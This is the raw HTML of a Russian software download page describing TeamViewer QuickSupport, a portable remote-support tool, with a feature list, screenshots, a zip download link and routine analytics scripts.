

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/1352-teamviewer-quicksupport.html
body_size: 10134
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать TeamViewer QuickSupport v15.19.5 на Windows</title>
<meta charset="utf-8">
<meta name="title" content="Скачать TeamViewer QuickSupport v15.19.5 на Windows">
<meta name="description" content="TeamViewer QuickSupport является удобным модулем клиента «Тим Вивер», обеспечивающим удаленное управление ПК. Он оснащен базовыми функциями, доставшимися ему от основной версии утилиты. Способен стать надежным помощником для неопытных пользователей ноутбуков и персональных компьютеров.  «Тим Вивер...">
<meta name="keywords" content="Вивер», Можно, утилиты, QuickSupport, версии, клиента, управление, надежным, помощником, Вивер, TeamViewer, работы, стать, можно, файлы, передача, другого, настройки, Способен, базовыми">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://pcutilites.com/1352-teamviewer-quicksupport.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать TeamViewer QuickSupport v15.19.5 на Windows">
<meta property="twitter:url" content="https://pcutilites.com/1352-teamviewer-quicksupport.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2022-07/1658476039_teamviewer-quicksupport-1.png">
<meta property="twitter:description" content="TeamViewer QuickSupport является удобным модулем клиента «Тим Вивер», обеспечивающим удаленное управление ПК. Он оснащен базовыми функциями, доставшимися ему от основной версии утилиты. Способен стать надежным помощником для неопытных пользователей ноутбуков и персональных компьютеров. «Тим Вивер">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать TeamViewer QuickSupport v15.19.5 на Windows">
<meta property="og:url" content="https://pcutilites.com/1352-teamviewer-quicksupport.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2022-07/1658476039_teamviewer-quicksupport-1.png">
<meta property="og:description" content="TeamViewer QuickSupport является удобным модулем клиента «Тим Вивер», обеспечивающим удаленное управление ПК. Он оснащен базовыми функциями, доставшимися ему от основной версии утилиты. Способен стать надежным помощником для неопытных пользователей ноутбуков и персональных компьютеров. «Тим Вивер">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/windows/">Windows</a> » <a href="https://pcutilites.com/windows/sistema/">Система</a>  »  Скачать TeamViewer QuickSupport на русском языке
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>TeamViewer QuickSupport</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">0</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2022-07/1658476095_teamviewer-quicksupport-logo.png" alt="Логотип TeamViewer QuickSupport"></div>
					<div class="s-rate"><div data-ratig-layer-id='1352'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1352'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1352'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1352'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1352'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1352'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Система</div>
	     <div><span>Разработчик:</span> TeamViewer GMBH</div>
	        <div><span>Система:</span> Windows 7, 8, 10, XP, Vista</div>
				<div><span>Смотрели файл:</span> 407 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				TeamViewer QuickSupport является удобным модулем клиента «Тим Вивер», обеспечивающим удаленное управление ПК. Он оснащен базовыми функциями, доставшимися ему от основной версии утилиты. Способен стать надежным помощником для неопытных пользователей ноутбуков и персональных компьютеров.<br><br>«Тим Вивер QS» подходит для решения разного рода проблем, касающихся работы ПК. Система может выдавать картинку с экрана другого устройства. Доступны такие действия как управление клавиатурой и мышкой, передача файлов разных форматов, совершение голосовых вызовов, проведение конференций, скачивание и установка того разнообразного ПО.<br><br>Например, другу или близкому родственнику, являющемуся неопытным пользователем ПК, понадобилась помощь в решении какой-либо проблемы. Благодаря портативному приложению под названием QuickSupport он сможет получить доступ к вашему устройству.<br><br>Требуются лишь загрузка и запуск компактного исполняемого файла. Должно открыться окошко QS Portable, где указаны адрес с паролем. Все, что останется сделать, – в полной версии «Тим Вивер» ввести эти данные, а именно ID партнера. После получения удаленного доступа можно выполнять необходимые настройки и установки. <br><h2>Какими возможностями обладает программный продукт</h2><ul><li>Система отправки уведомлений и составления отчетов очень удобная.</li><li>Возможность выполнения совместной работы в онлайн-режиме.</li><li>Наличие отдельного окна для клиентского чата.</li><li>С помощью специальных инструментов можно выявлять и отслеживать неполадки.</li><li>Отображаются все объекты, находящиеся на рабочем столе другого компьютера.</li><li>Можно передавать файлы, картинки, аудиозаписи, презентации и видеоматериалы.</li><li>Подключение к любому ПК возможно двумя способами – стандартным и при помощи прокси-сервера NAT. </li><li>Модуль легко запускается и работает. Устанавливать полную версию не требуется. </li></ul><h2>Достоинства «Тим Вивер QS»</h2><ul><li>Сложные настройки отсутствуют.</li><li>Требования системы являются невысокими.</li><li>Можно быстро создать защищенный сеанс.</li><li>Получение и передача настроек вай-фай.</li><li>Модуль выступает в качестве простой альтернативы для ВПН-клиента.</li><li>Можно отправлять файлы в буфер обмена.</li><li>Для запуска утилиты не надо обладать правами администратора и проходить регистрацию.</li><li>На сайте разработчика постоянно появляются обновления софта.</li><li>Свежая версия «Тим Вивер» совместима с «Линукс», «Мак», «Виндовс», мобильными девайсами, работающими на iOS, «Андроиде». </li></ul><h2>Минусы рассматриваемого софта</h2><ul><li>Подключение к удаленному ПК невозможно. Можно лишь принимать входящие подключения.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658476039_teamviewer-quicksupport-1.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-07/medium/1658476039_teamviewer-quicksupport-1.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658476072_teamviewer-quicksupport-2.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-07/medium/1658476072_teamviewer-quicksupport-2.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658476092_teamviewer-quicksupport-3.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-07/medium/1658476092_teamviewer-quicksupport-3.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-07/1658476077_teamviewer-quicksupport-4.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-07/medium/1658476077_teamviewer-quicksupport-4.png" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать TeamViewer QuickSupport</div>
	 <div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a class="dl-item icon-l" href="https://pcutilites.com/index.php?do=downloads&id=1780" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>teamviewer-quicksupport-v15-19-5.zip</div>
					<div><span>Скачивание бесплатно</span><span>[18.86 Mb]</span><span>(cкачиваний: 33)</span></div>
				</a>
</div>

				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1557435207_driver-genius-pro-logo.png" class="lazy-loaded s-img" alt="Логотип Driver Genius Pro">
		<a class="s-title" href="https://pcutilites.com/275-driver-genius-pro.html">Driver Genius Pro</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1558554725_bitdefender-antivirus-free-edition-logo.png" class="lazy-loaded s-img" alt="Логотип Bitdefender Antivirus Free Edition">
		<a class="s-title" href="https://pcutilites.com/482-bitdefender-antivirus-free-edition.html">Bitdefender Antivirus Free Edition</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-06/1559419693_cryengine-free-sdk-logo.png" class="lazy-loaded s-img" alt="Логотип CryENGINE Free SDK">
		<a class="s-title" href="https://pcutilites.com/666-cryengine-free-sdk.html">CryENGINE Free SDK</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658046675_geforce-now-logo.png" class="lazy-loaded s-img" alt="Логотип GeForce NOW">
		<a class="s-title" href="https://pcutilites.com/1305-geforce-now.html">GeForce NOW</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545844209_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/74-viber.html">Viber</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1656836162_origin-logo.png" class="lazy-loaded s-img" alt="Логотип Origin">
		<a class="s-title" href="https://pcutilites.com/1160-origin.html">Origin</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655183590_wattpad-logo.png" class="lazy-loaded s-img" alt="Логотип Wattpad">
		<a class="s-title" href="https://pcutilites.com/949-wattpad.html">Wattpad</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654057766_skype-logo.png" class="lazy-loaded s-img" alt="Логотип Skype">
		<a class="s-title" href="https://pcutilites.com/805-skype.html">Skype</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-05/1652008532_line-logo.png" class="lazy-loaded s-img" alt="Логотип LINE">
		<a class="s-title" href="https://pcutilites.com/735-line.html">LINE</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657779812_unarcdll-logo.png" class="lazy-loaded s-img" alt="Логотип Unarc.dll">
		<a class="s-title" href="https://pcutilites.com/1271-unarcdll.html">Unarc.dll</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1352"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2025, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/windows/","name":"Windows"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/windows/sistema/","name":"Система"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/1352-teamviewer-quicksupport.html","name":"TeamViewer QuickSupport"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1352', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
